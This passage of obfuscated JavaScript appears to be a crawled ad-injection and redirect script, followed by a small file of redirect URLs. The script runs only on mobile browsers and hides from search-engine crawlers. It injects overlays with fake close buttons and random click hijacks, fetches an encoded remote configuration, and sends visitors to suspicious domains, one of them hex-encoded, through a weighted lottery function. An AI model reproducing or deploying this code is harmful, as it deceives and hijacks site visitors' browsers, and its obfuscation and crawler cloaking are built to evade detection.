_0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2002
content:
var url='https://www.ywcmlxz.com:2087/1065.html';
var url2='https://txhg.8cwdx.com/pip/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

